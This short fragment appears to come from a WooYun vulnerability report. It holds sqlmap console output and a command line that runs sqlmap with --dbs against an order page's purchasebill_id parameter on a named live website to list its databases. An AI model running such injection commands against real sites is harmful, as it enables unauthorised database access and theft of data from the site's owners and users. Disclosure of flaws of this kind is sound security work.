 F:\wooyun\sqlmap\sqlmap.exe
[20:32:55] [INFO] fetched data logged to text files under 'F:\wooyun\sqlmap\Bin\
output\www.wzcgw.com'
[*] shutting down at 20:32:55
[root@Hacker~]# Sqlmap -u "http://www.wzcgw.com:8089/buyer/makeorder.asp?purchas
ebill_id=58248" --dbs
www.wooyun.org